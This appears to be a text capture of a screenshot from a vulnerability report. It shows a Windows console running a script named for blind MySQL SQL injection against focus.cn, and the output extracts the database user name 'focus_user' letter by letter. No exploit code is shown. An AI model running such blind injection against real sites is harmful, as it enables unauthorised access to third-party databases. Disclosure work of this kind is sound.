 管理员: C:\Windows\system32\cmd.exe - focus.cn_mysql_blind.py
D:\sqli>focus.cn_mysql_blind.py
[14:19:27] Start to retrive MySQL User
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - -
[In progress] now user is f
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - - - - - - - - - - - -
[In progress] now user is fo
- -
[In progress] now user is foc
- - - - - - - - - - - - - - - - - - - -
[In progress] now user is focu
- - - - - - - - - - - - - - - - - -
[In progress] now user is focus
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[In progress] now user is focus_
- - - - - - - - - - - - - - - - - - - -
[In progress] now user is focus_u
- - - - - - - - - - - - - - - - - -
[In progress] now user is focus_us
- - - -
[In progress] now user is focus_use
- - - - - - - - - - - - - - - - -
[In progress] now user is focus_user